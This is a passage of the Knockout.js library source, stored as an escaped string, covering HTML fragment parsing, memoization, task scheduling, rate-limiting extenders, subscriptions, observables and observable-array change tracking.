element, and detaching it from its owner fragment.\n                        if (elems && elems[0]) {\n                            // Find the top-most parent element that's a direct child of a document fragment\n                            var elem = elems[0];\n                            while (elem.parentNode && elem.parentNode.nodeType !== 11 /* i.e., DocumentFragment */)\n                                elem = elem.parentNode;\n                            // ... then detach it\n                            if (elem.parentNode)\n                                elem.parentNode.removeChild(elem);\n                        }\n\n                        return elems;\n                    }\n                }\n\n                ko.utils.parseHtmlFragment = function(html, documentContext) {\n                    return jQueryInstance ?\n                        jQueryHtmlParse(html, documentContext) :   // As below, benefit from jQuery's optimisations where possible\n                        simpleHtmlParse(html, documentContext);  // ... otherwise, this simple logic will do in most common cases.\n                };\n\n                ko.utils.parseHtmlForTemplateNodes = function(html, documentContext) {\n                    var nodes = ko.utils.parseHtmlFragment(html, documentContext);\n                    return (nodes.length && nodes[0].parentElement) || ko.utils.moveCleanedNodesToContainerElement(nodes);\n                };\n\n                ko.utils.setHtml = function(node, html) {\n                    ko.utils.emptyDomNode(node);\n\n                    // There's no legitimate reason to display a stringified observable without unwrapping it, so we'll unwrap it\n                    html = ko.utils.unwrapObservable(html);\n\n                    if ((html !== null) && (html !== undefined)) {\n                        if (typeof html != 'string')\n                            html = html.toString();\n\n                        // jQuery contains a lot of sophisticated code to parse arbitrary HTML fragments,\n                        // for example <tr> elements which are not normally allowed to exist on their own.\n                        // If you've referenced jQuery we'll use that rather than duplicating its code.\n                        if (jQueryInstance) {\n                            jQueryInstance(node)['html'](html);\n                        } else {\n                            // ... otherwise, use KO's own parsing logic.\n                            var parsedNodes = ko.utils.parseHtmlFragment(html, node.ownerDocument);\n                            for (var i = 0; i < parsedNodes.length; i++)\n                                node.appendChild(parsedNodes[i]);\n                        }\n                    }\n                };\n            })();\n\n            ko.exportSymbol('utils.parseHtmlFragment', ko.utils.parseHtmlFragment);\n            ko.exportSymbol('utils.setHtml', ko.utils.setHtml);\n\n            ko.memoization = (function () {\n                var memos = {};\n\n                function randomMax8HexChars() {\n                    return (((1 + Math.random()) * 0x100000000) | 0).toString(16).substring(1);\n                }\n                function generateRandomId() {\n                    return randomMax8HexChars() + randomMax8HexChars();\n                }\n                function findMemoNodes(rootNode, appendToArray) {\n                    if (!rootNode)\n                        return;\n                    if (rootNode.nodeType == 8) {\n                        var memoId = ko.memoization.parseMemoText(rootNode.nodeValue);\n                        if (memoId != null)\n                            appendToArray.push({ domNode: rootNode, memoId: memoId });\n                    } else if (rootNode.nodeType == 1) {\n                        for (var i = 0, childNodes = rootNode.childNodes, j = childNodes.length; i < j; i++)\n                            findMemoNodes(childNodes[i], appendToArray);\n                    }\n                }\n\n                return {\n                    memoize: function (callback) {\n                        if (typeof callback != \"function\")\n                            throw new Error(\"You can only pass a function to ko.memoization.memoize()\");\n                        var memoId = generateRandomId();\n                        memos[memoId] = callback;\n                        return \"<!--[ko_memo:\" + memoId + \"]-->\";\n                    },\n\n                    unmemoize: function (memoId, callbackParams) {\n                        var callback = memos[memoId];\n                        if (callback === undefined)\n                            throw new Error(\"Couldn't find any memo with ID \" + memoId + \". Perhaps it's already been unmemoized.\");\n                        try {\n                            callback.apply(null, callbackParams || []);\n                            return true;\n                        }\n                        finally { delete memos[memoId]; }\n                    },\n\n                    unmemoizeDomNodeAndDescendants: function (domNode, extraCallbackParamsArray) {\n                        var memos = [];\n                        findMemoNodes(domNode, memos);\n                        for (var i = 0, j = memos.length; i < j; i++) {\n                            var node = memos[i].domNode;\n                            var combinedParams = [node];\n                            if (extraCallbackParamsArray)\n                                ko.utils.arrayPushAll(combinedParams, extraCallbackParamsArray);\n                            ko.memoization.unmemoize(memos[i].memoId, combinedParams);\n                            node.nodeValue = \"\"; // Neuter this node so we don't try to unmemoize it again\n                            if (node.parentNode)\n                                node.parentNode.removeChild(node); // If possible, erase it totally (not always possible - someone else might just hold a reference to it then call unmemoizeDomNodeAndDescendants again)\n                        }\n                    },\n\n                    parseMemoText: function (memoText) {\n                        var match = memoText.match(/^\\[ko_memo\\:(.*?)\\]$/);\n                        return match ? match[1] : null;\n                    }\n                };\n            })();\n\n            ko.exportSymbol('memoization', ko.memoization);\n            ko.exportSymbol('memoization.memoize', ko.memoization.memoize);\n            ko.exportSymbol('memoization.unmemoize', ko.memoization.unmemoize);\n            ko.exportSymbol('memoization.parseMemoText', ko.memoization.parseMemoText);\n            ko.exportSymbol('memoization.unmemoizeDomNodeAndDescendants', ko.memoization.unmemoizeDomNodeAndDescendants);\n            ko.tasks = (function () {\n                var scheduler,\n                    taskQueue = [],\n                    taskQueueLength = 0,\n                    nextHandle = 1,\n                    nextIndexToProcess = 0;\n\n                if (window['MutationObserver']) {\n                    // Chrome 27+, Firefox 14+, IE 11+, Opera 15+, Safari 6.1+\n                    // From https://github.com/petkaantonov/bluebird * Copyright (c) 2014 Petka Antonov * License: MIT\n                    scheduler = (function (callback) {\n                        var div = document.createElement(\"div\");\n                        new MutationObserver(callback).observe(div, {attributes: true});\n                        return function () { div.classList.toggle(\"foo\"); };\n                    })(scheduledProcess);\n                } else if (document && \"onreadystatechange\" in document.createElement(\"script\")) {\n                    // IE 6-10\n                    // From https://github.com/YuzuJS/setImmediate * Copyright (c) 2012 Barnesandnoble.com, llc, Donavon West, and Domenic Denicola * License: MIT\n                    scheduler = function (callback) {\n                        var script = document.createElement(\"script\");\n                        script.onreadystatechange = function () {\n                            script.onreadystatechange = null;\n                            document.documentElement.removeChild(script);\n                            script = null;\n                            callback();\n                        };\n                        document.documentElement.appendChild(script);\n                    };\n                } else {\n                    scheduler = function (callback) {\n                        setTimeout(callback, 0);\n                    };\n                }\n\n                function processTasks() {\n                    if (taskQueueLength) {\n                        // Each mark represents the end of a logical group of tasks and the number of these groups is\n                        // limited to prevent unchecked recursion.\n                        var mark = taskQueueLength, countMarks = 0;\n\n                        // nextIndexToProcess keeps track of where we are in the queue; processTasks can be called recursively without issue\n                        for (var task; nextIndexToProcess < taskQueueLength; ) {\n                            if (task = taskQueue[nextIndexToProcess++]) {\n                                if (nextIndexToProcess > mark) {\n                                    if (++countMarks >= 5000) {\n                                        nextIndexToProcess = taskQueueLength;   // skip all tasks remaining in the queue since any of them could be causing the recursion\n                                        ko.utils.deferError(Error(\"'Too much recursion' after processing \" + countMarks + \" task groups.\"));\n                                        break;\n                                    }\n                                    mark = taskQueueLength;\n                                }\n                                try {\n                                    task();\n                                } catch (ex) {\n                                    ko.utils.deferError(ex);\n                                }\n                            }\n                        }\n                    }\n                }\n\n                function scheduledProcess() {\n                    processTasks();\n\n                    // Reset the queue\n                    nextIndexToProcess = taskQueueLength = taskQueue.length = 0;\n                }\n\n                function scheduleTaskProcessing() {\n                    ko.tasks['scheduler'](scheduledProcess);\n                }\n\n                var tasks = {\n                    'scheduler': scheduler,     // Allow overriding the scheduler\n\n                    schedule: function (func) {\n                        if (!taskQueueLength) {\n                            scheduleTaskProcessing();\n                        }\n\n                        taskQueue[taskQueueLength++] = func;\n                        return nextHandle++;\n                    },\n\n                    cancel: function (handle) {\n                        var index = handle - (nextHandle - taskQueueLength);\n                        if (index >= nextIndexToProcess && index < taskQueueLength) {\n                            taskQueue[index] = null;\n                        }\n                    },\n\n                    // For testing only: reset the queue and return the previous queue length\n                    'resetForTesting': function () {\n                        var length = taskQueueLength - nextIndexToProcess;\n                        nextIndexToProcess = taskQueueLength = taskQueue.length = 0;\n                        return length;\n                    },\n\n                    runEarly: processTasks\n                };\n\n                return tasks;\n            })();\n\n            ko.exportSymbol('tasks', ko.tasks);\n            ko.exportSymbol('tasks.schedule', ko.tasks.schedule);\n//ko.exportSymbol('tasks.cancel', ko.tasks.cancel);  \"cancel\" isn't minified\n            ko.exportSymbol('tasks.runEarly', ko.tasks.runEarly);\n            ko.extenders = {\n                'throttle': function(target, timeout) {\n                    // Throttling means two things:\n\n                    // (1) For dependent observables, we throttle *evaluations* so that, no matter how fast its dependencies\n                    //     notify updates, the target doesn't re-evaluate (and hence doesn't notify) faster than a certain rate\n                    target['throttleEvaluation'] = timeout;\n\n                    // (2) For writable targets (observables, or writable dependent observables), we throttle *writes*\n                    //     so the target cannot change value synchronously or faster than a certain rate\n                    var writeTimeoutInstance = null;\n                    return ko.dependentObservable({\n                        'read': target,\n                        'write': function(value) {\n                            clearTimeout(writeTimeoutInstance);\n                            writeTimeoutInstance = ko.utils.setTimeout(function() {\n                                target(value);\n                            }, timeout);\n                        }\n                    });\n                },\n\n                'rateLimit': function(target, options) {\n                    var timeout, method, limitFunction;\n\n                    if (typeof options == 'number') {\n                        timeout = options;\n                    } else {\n                        timeout = options['timeout'];\n                        method = options['method'];\n                    }\n\n                    // rateLimit supersedes deferred updates\n                    target._deferUpdates = false;\n\n                    limitFunction = typeof method == 'function' ? method : method == 'notifyWhenChangesStop' ?  debounce : throttle;\n                    target.limit(function(callback) {\n                        return limitFunction(callback, timeout, options);\n                    });\n                },\n\n                'deferred': function(target, options) {\n                    if (options !== true) {\n                        throw new Error('The \\'deferred\\' extender only accepts the value \\'true\\', because it is not supported to turn deferral off once enabled.')\n                    }\n\n                    if (!target._deferUpdates) {\n                        target._deferUpdates = true;\n                        target.limit(function (callback) {\n                            var handle,\n                                ignoreUpdates = false;\n                            return function () {\n                                if (!ignoreUpdates) {\n                                    ko.tasks.cancel(handle);\n                                    handle = ko.tasks.schedule(callback);\n\n                                    try {\n                                        ignoreUpdates = true;\n                                        target['notifySubscribers'](undefined, 'dirty');\n                                    } finally {\n                                        ignoreUpdates = false;\n                                    }\n                                }\n                            };\n                        });\n                    }\n                },\n\n                'notify': function(target, notifyWhen) {\n                    target[\"equalityComparer\"] = notifyWhen == \"always\" ?\n                        null :  // null equalityComparer means to always notify\n                        valuesArePrimitiveAndEqual;\n                }\n            };\n\n            var primitiveTypes = { 'undefined':1, 'boolean':1, 'number':1, 'string':1 };\n            function valuesArePrimitiveAndEqual(a, b) {\n                var oldValueIsPrimitive = (a === null) || (typeof(a) in primitiveTypes);\n                return oldValueIsPrimitive ? (a === b) : false;\n            }\n\n            function throttle(callback, timeout) {\n                var timeoutInstance;\n                return function () {\n                    if (!timeoutInstance) {\n                        timeoutInstance = ko.utils.setTimeout(function () {\n                            timeoutInstance = undefined;\n                            callback();\n                        }, timeout);\n                    }\n                };\n            }\n\n            function debounce(callback, timeout) {\n                var timeoutInstance;\n                return function () {\n                    clearTimeout(timeoutInstance);\n                    timeoutInstance = ko.utils.setTimeout(callback, timeout);\n                };\n            }\n\n            function applyExtenders(requestedExtenders) {\n                var target = this;\n                if (requestedExtenders) {\n                    ko.utils.objectForEach(requestedExtenders, function(key, value) {\n                        var extenderHandler = ko.extenders[key];\n                        if (typeof extenderHandler == 'function') {\n                            target = extenderHandler(target, value) || target;\n                        }\n                    });\n                }\n                return target;\n            }\n\n            ko.exportSymbol('extenders', ko.extenders);\n\n            ko.subscription = function (target, callback, disposeCallback) {\n                this._target = target;\n                this._callback = callback;\n                this._disposeCallback = disposeCallback;\n                this._isDisposed = false;\n                this._node = null;\n                this._domNodeDisposalCallback = null;\n                ko.exportProperty(this, 'dispose', this.dispose);\n                ko.exportProperty(this, 'disposeWhenNodeIsRemoved', this.disposeWhenNodeIsRemoved);\n            };\n            ko.subscription.prototype.dispose = function () {\n                var self = this;\n                if (!self._isDisposed) {\n                    if (self._domNodeDisposalCallback) {\n                        ko.utils.domNodeDisposal.removeDisposeCallback(self._node, self._domNodeDisposalCallback);\n                    }\n                    self._isDisposed = true;\n                    self._disposeCallback();\n\n                    self._target = self._callback = self._disposeCallback = self._node = self._domNodeDisposalCallback = null;\n                }\n            };\n            ko.subscription.prototype.disposeWhenNodeIsRemoved = function (node) {\n                this._node = node;\n                ko.utils.domNodeDisposal.addDisposeCallback(node, this._domNodeDisposalCallback = this.dispose.bind(this));\n            };\n\n            ko.subscribable = function () {\n                ko.utils.setPrototypeOfOrExtend(this, ko_subscribable_fn);\n                ko_subscribable_fn.init(this);\n            }\n\n            var defaultEvent = \"change\";\n\n// Moved out of \"limit\" to avoid the extra closure\n            function limitNotifySubscribers(value, event) {\n                if (!event || event === defaultEvent) {\n                    this._limitChange(value);\n                } else if (event === 'beforeChange') {\n                    this._limitBeforeChange(value);\n                } else {\n                    this._origNotifySubscribers(value, event);\n                }\n            }\n\n            var ko_subscribable_fn = {\n                init: function(instance) {\n                    instance._subscriptions = { \"change\": [] };\n                    instance._versionNumber = 1;\n                },\n\n                subscribe: function (callback, callbackTarget, event) {\n                    var self = this;\n\n                    event = event || defaultEvent;\n                    var boundCallback = callbackTarget ? callback.bind(callbackTarget) : callback;\n\n                    var subscription = new ko.subscription(self, boundCallback, function () {\n                        ko.utils.arrayRemoveItem(self._subscriptions[event], subscription);\n                        if (self.afterSubscriptionRemove)\n                            self.afterSubscriptionRemove(event);\n                    });\n\n                    if (self.beforeSubscriptionAdd)\n                        self.beforeSubscriptionAdd(event);\n\n                    if (!self._subscriptions[event])\n                        self._subscriptions[event] = [];\n                    self._subscriptions[event].push(subscription);\n\n                    return subscription;\n                },\n\n                \"notifySubscribers\": function (valueToNotify, event) {\n                    event = event || defaultEvent;\n                    if (event === defaultEvent) {\n                        this.updateVersion();\n                    }\n                    if (this.hasSubscriptionsForEvent(event)) {\n                        var subs = event === defaultEvent && this._changeSubscriptions || this._subscriptions[event].slice(0);\n                        try {\n                            ko.dependencyDetection.begin(); // Begin suppressing dependency detection (by setting the top frame to undefined)\n                            for (var i = 0, subscription; subscription = subs[i]; ++i) {\n                                // In case a subscription was disposed during the arrayForEach cycle, check\n                                // for isDisposed on each subscription before invoking its callback\n                                if (!subscription._isDisposed)\n                                    subscription._callback(valueToNotify);\n                            }\n                        } finally {\n                            ko.dependencyDetection.end(); // End suppressing dependency detection\n                        }\n                    }\n                },\n\n                getVersion: function () {\n                    return this._versionNumber;\n                },\n\n                hasChanged: function (versionToCheck) {\n                    return this.getVersion() !== versionToCheck;\n                },\n\n                updateVersion: function () {\n                    ++this._versionNumber;\n                },\n\n                limit: function(limitFunction) {\n                    var self = this, selfIsObservable = ko.isObservable(self),\n                        ignoreBeforeChange, notifyNextChange, previousValue, pendingValue, didUpdate,\n                        beforeChange = 'beforeChange';\n\n                    if (!self._origNotifySubscribers) {\n                        self._origNotifySubscribers = self[\"notifySubscribers\"];\n                        self[\"notifySubscribers\"] = limitNotifySubscribers;\n                    }\n\n                    var finish = limitFunction(function() {\n                        self._notificationIsPending = false;\n\n                        // If an observable provided a reference to itself, access it to get the latest value.\n                        // This allows computed observables to delay calculating their value until needed.\n                        if (selfIsObservable && pendingValue === self) {\n                            pendingValue = self._evalIfChanged ? self._evalIfChanged() : self();\n                        }\n                        var shouldNotify = notifyNextChange || (didUpdate && self.isDifferent(previousValue, pendingValue));\n\n                        didUpdate = notifyNextChange = ignoreBeforeChange = false;\n\n                        if (shouldNotify) {\n                            self._origNotifySubscribers(previousValue = pendingValue);\n                        }\n                    });\n\n                    self._limitChange = function(value, isDirty) {\n                        if (!isDirty || !self._notificationIsPending) {\n                            didUpdate = !isDirty;\n                        }\n                        self._changeSubscriptions = self._subscriptions[defaultEvent].slice(0);\n                        self._notificationIsPending = ignoreBeforeChange = true;\n                        pendingValue = value;\n                        finish();\n                    };\n                    self._limitBeforeChange = function(value) {\n                        if (!ignoreBeforeChange) {\n                            previousValue = value;\n                            self._origNotifySubscribers(value, beforeChange);\n                        }\n                    };\n                    self._recordUpdate = function() {\n                        didUpdate = true;\n                    };\n                    self._notifyNextChangeIfValueIsDifferent = function() {\n                        if (self.isDifferent(previousValue, self.peek(true /*evaluate*/))) {\n                            notifyNextChange = true;\n                        }\n                    };\n                },\n\n                hasSubscriptionsForEvent: function(event) {\n                    return this._subscriptions[event] && this._subscriptions[event].length;\n                },\n\n                getSubscriptionsCount: function (event) {\n                    if (event) {\n                        return this._subscriptions[event] && this._subscriptions[event].length || 0;\n                    } else {\n                        var total = 0;\n                        ko.utils.objectForEach(this._subscriptions, function(eventName, subscriptions) {\n                            if (eventName !== 'dirty')\n                                total += subscriptions.length;\n                        });\n                        return total;\n                    }\n                },\n\n                isDifferent: function(oldValue, newValue) {\n                    return !this['equalityComparer'] || !this['equalityComparer'](oldValue, newValue);\n                },\n\n                toString: function() {\n                    return '[object Object]'\n                },\n\n                extend: applyExtenders\n            };\n\n            ko.exportProperty(ko_subscribable_fn, 'init', ko_subscribable_fn.init);\n            ko.exportProperty(ko_subscribable_fn, 'subscribe', ko_subscribable_fn.subscribe);\n            ko.exportProperty(ko_subscribable_fn, 'extend', ko_subscribable_fn.extend);\n            ko.exportProperty(ko_subscribable_fn, 'getSubscriptionsCount', ko_subscribable_fn.getSubscriptionsCount);\n\n// For browsers that support proto assignment, we overwrite the prototype of each\n// observable instance. Since observables are functions, we need Function.prototype\n// to still be in the prototype chain.\n            if (ko.utils.canSetPrototype) {\n                ko.utils.setPrototypeOf(ko_subscribable_fn, Function.prototype);\n            }\n\n            ko.subscribable['fn'] = ko_subscribable_fn;\n\n\n            ko.isSubscribable = function (instance) {\n                return instance != null && typeof instance.subscribe == \"function\" && typeof instance[\"notifySubscribers\"] == \"function\";\n            };\n\n            ko.exportSymbol('subscribable', ko.subscribable);\n            ko.exportSymbol('isSubscribable', ko.isSubscribable);\n\n            ko.computedContext = ko.dependencyDetection = (function () {\n                var outerFrames = [],\n                    currentFrame,\n                    lastId = 0;\n\n                // Return a unique ID that can be assigned to an observable for dependency tracking.\n                // Theoretically, you could eventually overflow the number storage size, resulting\n                // in duplicate IDs. But in JavaScript, the largest exact integral value is 2^53\n                // or 9,007,199,254,740,992. If you created 1,000,000 IDs per second, it would\n                // take over 285 years to reach that number.\n                // Reference http://blog.vjeux.com/2010/javascript/javascript-max_int-number-limits.html\n                function getId() {\n                    return ++lastId;\n                }\n\n                function begin(options) {\n                    outerFrames.push(currentFrame);\n                    currentFrame = options;\n                }\n\n                function end() {\n                    currentFrame = outerFrames.pop();\n                }\n\n                return {\n                    begin: begin,\n\n                    end: end,\n\n                    registerDependency: function (subscribable) {\n                        if (currentFrame) {\n                            if (!ko.isSubscribable(subscribable))\n                                throw new Error(\"Only subscribable things can act as dependencies\");\n                            currentFrame.callback.call(currentFrame.callbackTarget, subscribable, subscribable._id || (subscribable._id = getId()));\n                        }\n                    },\n\n                    ignore: function (callback, callbackTarget, callbackArgs) {\n                        try {\n                            begin();\n                            return callback.apply(callbackTarget, callbackArgs || []);\n                        } finally {\n                            end();\n                        }\n                    },\n\n                    getDependenciesCount: function () {\n                        if (currentFrame)\n                            return currentFrame.computed.getDependenciesCount();\n                    },\n\n                    getDependencies: function () {\n                        if (currentFrame)\n                            return currentFrame.computed.getDependencies();\n                    },\n\n                    isInitial: function() {\n                        if (currentFrame)\n                            return currentFrame.isInitial;\n                    },\n\n                    computed: function() {\n                        if (currentFrame)\n                            return currentFrame.computed;\n                    }\n                };\n            })();\n\n            ko.exportSymbol('computedContext', ko.computedContext);\n            ko.exportSymbol('computedContext.getDependenciesCount', ko.computedContext.getDependenciesCount);\n            ko.exportSymbol('computedContext.getDependencies', ko.computedContext.getDependencies);\n            ko.exportSymbol('computedContext.isInitial', ko.computedContext.isInitial);\n            ko.exportSymbol('computedContext.registerDependency', ko.computedContext.registerDependency);\n\n            ko.exportSymbol('ignoreDependencies', ko.ignoreDependencies = ko.dependencyDetection.ignore);\n            var observableLatestValue = ko.utils.createSymbolOrString('_latestValue');\n\n            ko.observable = function (initialValue) {\n                function observable() {\n                    if (arguments.length > 0) {\n                        // Write\n\n                        // Ignore writes if the value hasn't changed\n                        if (observable.isDifferent(observable[observableLatestValue], arguments[0])) {\n                            observable.valueWillMutate();\n                            observable[observableLatestValue] = arguments[0];\n                            observable.valueHasMutated();\n                        }\n                        return this; // Permits chained assignments\n                    }\n                    else {\n                        // Read\n                        ko.dependencyDetection.registerDependency(observable); // The caller only needs to be notified of changes if they did a \"read\" operation\n                        return observable[observableLatestValue];\n                    }\n                }\n\n                observable[observableLatestValue] = initialValue;\n\n                // Inherit from 'subscribable'\n                if (!ko.utils.canSetPrototype) {\n                    // 'subscribable' won't be on the prototype chain unless we put it there directly\n                    ko.utils.extend(observable, ko.subscribable['fn']);\n                }\n                ko.subscribable['fn'].init(observable);\n\n                // Inherit from 'observable'\n                ko.utils.setPrototypeOfOrExtend(observable, observableFn);\n\n                if (ko.options['deferUpdates']) {\n                    ko.extenders['deferred'](observable, true);\n                }\n\n                return observable;\n            }\n\n// Define prototype for observables\n            var observableFn = {\n                'equalityComparer': valuesArePrimitiveAndEqual,\n                peek: function() { return this[observableLatestValue]; },\n                valueHasMutated: function () {\n                    this['notifySubscribers'](this[observableLatestValue], 'spectate');\n                    this['notifySubscribers'](this[observableLatestValue]);\n                },\n                valueWillMutate: function () { this['notifySubscribers'](this[observableLatestValue], 'beforeChange'); }\n            };\n\n// Note that for browsers that don't support proto assignment, the\n// inheritance chain is created manually in the ko.observable constructor\n            if (ko.utils.canSetPrototype) {\n                ko.utils.setPrototypeOf(observableFn, ko.subscribable['fn']);\n            }\n\n            var protoProperty = ko.observable.protoProperty = '__ko_proto__';\n            observableFn[protoProperty] = ko.observable;\n\n            ko.isObservable = function (instance) {\n                var proto = typeof instance == 'function' && instance[protoProperty];\n                if (proto && proto !== observableFn[protoProperty] && proto !== ko.computed['fn'][protoProperty]) {\n                    throw Error(\"Invalid object that looks like an observable; possibly from another Knockout instance\");\n                }\n                return !!proto;\n            };\n\n            ko.isWriteableObservable = function (instance) {\n                return (typeof instance == 'function' && (\n                    (instance[protoProperty] === observableFn[protoProperty]) ||  // Observable\n                    (instance[protoProperty] === ko.computed['fn'][protoProperty] && instance.hasWriteFunction)));   // Writable computed observable\n            };\n\n            ko.exportSymbol('observable', ko.observable);\n            ko.exportSymbol('isObservable', ko.isObservable);\n            ko.exportSymbol('isWriteableObservable', ko.isWriteableObservable);\n            ko.exportSymbol('isWritableObservable', ko.isWriteableObservable);\n            ko.exportSymbol('observable.fn', observableFn);\n            ko.exportProperty(observableFn, 'peek', observableFn.peek);\n            ko.exportProperty(observableFn, 'valueHasMutated', observableFn.valueHasMutated);\n            ko.exportProperty(observableFn, 'valueWillMutate', observableFn.valueWillMutate);\n            ko.observableArray = function (initialValues) {\n                initialValues = initialValues || [];\n\n                if (typeof initialValues != 'object' || !('length' in initialValues))\n                    throw new Error(\"The argument passed when initializing an observable array must be an array, or null, or undefined.\");\n\n                var result = ko.observable(initialValues);\n                ko.utils.setPrototypeOfOrExtend(result, ko.observableArray['fn']);\n                return result.extend({'trackArrayChanges':true});\n            };\n\n            ko.observableArray['fn'] = {\n                'remove': function (valueOrPredicate) {\n                    var underlyingArray = this.peek();\n                    var removedValues = [];\n                    var predicate = typeof valueOrPredicate == \"function\" && !ko.isObservable(valueOrPredicate) ? valueOrPredicate : function (value) { return value === valueOrPredicate; };\n                    for (var i = 0; i < underlyingArray.length; i++) {\n                        var value = underlyingArray[i];\n                        if (predicate(value)) {\n                            if (removedValues.length === 0) {\n                                this.valueWillMutate();\n                            }\n                            if (underlyingArray[i] !== value) {\n                                throw Error(\"Array modified during remove; cannot remove item\");\n                            }\n                            removedValues.push(value);\n                            underlyingArray.splice(i, 1);\n                            i--;\n                        }\n                    }\n                    if (removedValues.length) {\n                        this.valueHasMutated();\n                    }\n                    return removedValues;\n                },\n\n                'removeAll': function (arrayOfValues) {\n                    // If you passed zero args, we remove everything\n                    if (arrayOfValues === undefined) {\n                        var underlyingArray = this.peek();\n                        var allValues = underlyingArray.slice(0);\n                        this.valueWillMutate();\n                        underlyingArray.splice(0, underlyingArray.length);\n                        this.valueHasMutated();\n                        return allValues;\n                    }\n                    // If you passed an arg, we interpret it as an array of entries to remove\n                    if (!arrayOfValues)\n                        return [];\n                    return this['remove'](function (value) {\n                        return ko.utils.arrayIndexOf(arrayOfValues, value) >= 0;\n                    });\n                },\n\n                'destroy': function (valueOrPredicate) {\n                    var underlyingArray = this.peek();\n                    var predicate = typeof valueOrPredicate == \"function\" && !ko.isObservable(valueOrPredicate) ? valueOrPredicate : function (value) { return value === valueOrPredicate; };\n                    this.valueWillMutate();\n                    for (var i = underlyingArray.length - 1; i >= 0; i--) {\n                        var value = underlyingArray[i];\n                        if (predicate(value))\n                            value[\"_destroy\"] = true;\n                    }\n                    this.valueHasMutated();\n                },\n\n                'destroyAll': function (arrayOfValues) {\n                    // If you passed zero args, we destroy everything\n                    if (arrayOfValues === undefined)\n                        return this['destroy'](function() { return true });\n\n                    // If you passed an arg, we interpret it as an array of entries to destroy\n                    if (!arrayOfValues)\n                        return [];\n                    return this['destroy'](function (value) {\n                        return ko.utils.arrayIndexOf(arrayOfValues, value) >= 0;\n                    });\n                },\n\n                'indexOf': function (item) {\n                    var underlyingArray = this();\n                    return ko.utils.arrayIndexOf(underlyingArray, item);\n                },\n\n                'replace': function(oldItem, newItem) {\n                    var index = this['indexOf'](oldItem);\n                    if (index >= 0) {\n                        this.valueWillMutate();\n                        this.peek()[index] = newItem;\n                        this.valueHasMutated();\n                    }\n                },\n\n                'sorted': function (compareFunction) {\n                    var arrayCopy = this().slice(0);\n                    return compareFunction ? arrayCopy.sort(compareFunction) : arrayCopy.sort();\n                },\n\n                'reversed': function () {\n                    return this().slice(0).reverse();\n                }\n            };\n\n// Note that for browsers that don't support proto assignment, the\n// inheritance chain is created manually in the ko.observableArray constructor\n            if (ko.utils.canSetPrototype) {\n                ko.utils.setPrototypeOf(ko.observableArray['fn'], ko.observable['fn']);\n            }\n\n// Populate ko.observableArray.fn with read/write functions from native arrays\n// Important: Do not add any additional functions here that may reasonably be used to *read* data from the array\n// because we'll eval them without causing subscriptions, so ko.computed output could end up getting stale\n            ko.utils.arrayForEach([\"pop\", \"push\", \"reverse\", \"shift\", \"sort\", \"splice\", \"unshift\"], function (methodName) {\n                ko.observableArray['fn'][methodName] = function () {\n                    // Use \"peek\" to avoid creating a subscription in any computed that we're executing in the context of\n                    // (for consistency with mutating regular observables)\n                    var underlyingArray = this.peek();\n                    this.valueWillMutate();\n                    this.cacheDiffForKnownOperation(underlyingArray, methodName, arguments);\n                    var methodCallResult = underlyingArray[methodName].apply(underlyingArray, arguments);\n                    this.valueHasMutated();\n                    // The native sort and reverse methods return a reference to the array, but it makes more sense to return the observable array instead.\n                    return methodCallResult === underlyingArray ? this : methodCallResult;\n                };\n            });\n\n// Populate ko.observableArray.fn with read-only functions from native arrays\n            ko.utils.arrayForEach([\"slice\"], function (methodName) {\n                ko.observableArray['fn'][methodName] = function () {\n                    var underlyingArray = this();\n                    return underlyingArray[methodName].apply(underlyingArray, arguments);\n                };\n            });\n\n            ko.isObservableArray = function (instance) {\n                return ko.isObservable(instance)\n                    && typeof instance[\"remove\"] == \"function\"\n                    && typeof instance[\"push\"] == \"function\";\n            };\n\n            ko.exportSymbol('observableArray', ko.observableArray);\n            ko.exportSymbol('isObservableArray', ko.isObservableArray);\n            var arrayChangeEventName = 'arrayChange';\n            ko.extenders['trackArrayChanges'] = function(target, options) {\n                // Use the provided options--each call to trackArrayChanges overwrites the previously set options\n                target.compareArrayOptions = {};\n                if (options && typeof options == \"object\") {\n                    ko.utils.extend(target.compareArrayOptions, options);\n                }\n                target.compareArrayOptions['sparse'] = true;\n\n                // Only modify the target observable once\n                if (target.cacheDiffForKnownOperation) {\n                    return;\n                }\n                var trackingChanges = false,\n                    cachedDiff = null,\n                    changeSubscription,\n                    spectateSubscription,\n                    pendingChanges = 0,\n                    previousContents,\n                    underlyingBeforeSubscriptionAddFunction = target.beforeSubscriptionAdd,\n                    underlyingAfterSubscriptionRemoveFunction = target.afterSubscriptionRemove;\n\n                // Watch \"subscribe\" calls, and for array change events, ensure change tracking is enabled\n                target.beforeSubscriptionAdd = function (event) {\n                    if (underlyingBeforeSubscriptionAddFunction) {\n                        underlyingBeforeSubscriptionAddFunction.call(target, event);\n                    }\n                    if (event === arrayChangeEventName) {\n                        trackChanges();\n                    }\n                };\n                // Watch \"dispose\" calls, and for array change events, ensure change tracking is disabled when all are disposed\n                target.afterSubscriptionRemove = function (event) {\n                    if (underlyingAfterSubscriptionRemoveFunction) {\n                        underlyingAfterSubscriptionRemoveFunction.call(target, event);\n                    }\n                    if (event === arrayChangeEventName && !target.hasSubscriptionsForEvent(arrayChangeEventName)) {\n                        if (changeSubscription) {\n                            changeSubscription.dispose();\n                        }\n                        if (spectateSubscription) {\n                            spectateSubscription.dispose();\n                        }\n                        spectateSubscription = changeSubscription = null;\n                        trackingChanges = false;\n                        previousContents = undefined;\n                    }\n                };\n\n                function trackChanges() {\n                    if (trackingChanges) {\n                        // Whenever there's a new subscription and there are pending notifications, make sure all previous\n                        // subscriptions are notified of the change so that all subscriptions are in sync.\n                        notifyChanges();\n                        return;\n                    }\n\n                    trackingChanges = true;\n\n                    // Track how many times the array actually changed value\n                    spectateSubscription = target.subscribe(function () {\n                        ++pendingChanges;\n                    }, null, \"spectate\");\n\n                    // Each time the array changes value, capture a clone so that on the next\n                    // change it's possible to produce a diff\n                    previousContents = [].concat(target.peek() || []);\n                    cachedDiff = null;\n                    changeSubscription = target.subscribe(notifyChanges);\n\n                    function notifyChanges() {\n                        if (pendingChanges) {\n                            // Make a copy of the current contents and ensure it's an array\n                            var currentContents = [].concat(target.peek() || []), changes;\n\n                            // Compute the diff and issue notifications, but only if someone is listening\n                            if (target.hasSubscriptionsForEvent(arrayChangeEventName)) {\n                                changes = getChanges(previousContents, currentContents);\n                            }\n\n                            // Eliminate references to the old, removed items, so they can be GCed\n                            previousContents = currentContents;\n                            cachedDiff = null;\n                            pendingChanges = 0;\n\n                            if (changes && changes.length) {\n                                target['notifySubscribers'](changes, arrayChangeEventName);\n                            }\n                        }\n                    }\n                }\n\n                function getChanges(previousContents, currentContents) {\n                    // We try to re-use cached diffs.\n                    // The 